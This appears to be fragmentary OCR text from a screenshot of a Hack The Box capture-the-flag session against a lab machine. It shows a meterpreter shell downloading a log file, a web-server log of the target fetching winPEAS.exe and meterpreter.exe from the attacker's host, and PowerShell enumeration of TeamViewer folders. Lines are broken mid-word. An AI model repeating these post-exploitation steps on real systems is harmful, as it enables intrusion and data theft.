 john@xps15: /opt/terminator
En
11:44 AM
john@xps15: ~/ctf/htb/yt-remote 83x7
meterpreter > pwd
C:\Windows\Temp
meterpreter > download winout.log
[*] Downloading: winout.log -> winout.log
[*] Downloaded 102.61 KiB of 102.61 KiB (100.0%): winout.log -> winout.log
[*] download   : winout.log -> winout.log
meterpreter >
h\VGAuthService.exe"] - Auto - Runnin
g
Alias Manager and Ticket
Service
john@xps15:~/ctf/htb/
john@xps15:~/ctf/htb/yt-remote$
File "/usr/lib/python3.8/shutil.py", line 205, in copyfil
eobj
fdst_write(buf)
File "/usr/lib/python3.8/socketserver.py", line 799, in w
rite
self._sock.sendall(b)
ConnectionResetError: [Errno 104] Connection reset by peer
----------------------------------------
10.10.10.180 - - [04/Sep/2020 11:36:27] "GET /winPEAS.exe H
TTP/1.1" 200 -
10.10.10.180 - - [04/Sep/2020 11:39:48] "GET /meterpreter.e
xe HTTP/1.1" 200 -
john@xps15: ~/ctf/htb/yt-remote 65x17
PS C:\Program Files (x86)> cd TeamViewer
PS C:\Program Files (x86)\TeamViewer> dir
Directory: C:\Program Files (x86)\TeamViewer
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/4/2020 7:56 AM
PS C:\Program Files (x86)\TeamViewer> cd Ve
PS C:\Program Files (x86)\TeamViewer\Versio